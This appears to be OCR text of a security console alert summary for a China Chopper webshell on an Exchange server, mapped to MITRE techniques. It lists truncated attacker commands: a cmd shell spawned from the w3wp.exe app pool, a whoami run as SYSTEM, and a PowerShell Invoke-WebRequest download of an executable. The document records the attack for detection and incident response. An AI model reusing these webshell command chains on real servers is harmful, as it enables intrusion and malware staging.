 Summary
2021-03-23T11:38:50Z
Potential Chopper Webshell Execution
Technique: T1059 - Command and Scripting
Interpreter
2021-03-23T11:38:50Z | Search Event UUID
(objectCmd) "cmd" /c cd /d "C:\inetpub\ww...
(processFilePath) c:\windows\system32\inets...
exchangeserver1.securecorp.com (ms excha...
Identified Suspicious China Chopper Webshell
Communication
Technique: T1505 - Server Software Component
2021-03-23T11:39:37Z | Search Event UUID
(src) 172.31.45.48
(dst) 172.31.36.252
exchangeserver1.securecorp.com (ms excha...
Download Of EXE File
Malware: Web Client Restrict Executable File
Downloads
2021-03-23T11:39:37Z | Search Event UUID
(dst) 172.31.36.252
(processName) C:\Windows\System32\Wind...
(act) Detect Only: Reset
cmd.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeOWAAppPool" -v "v4...
whoami
"cmd" /c cd /d "C:\Windows\Temp\"&powershell.exe -Command "Invoke-WebR...
172.31.36.252
DC
exchangeserver1.securecorp.com (ms exchange server)
172.31.45.48
172.31.39.127
app_web_xytwjta5.dll
xytwjta5.out
nt authority\system
172.31.36.252
w3wp.exe
c:\inetpub\wwwroot\aspnet_client\
"cmd" /c cd /d "C:\inetpub\wwwroot\aspnet_client\"&cd C:\Windows\Temp&...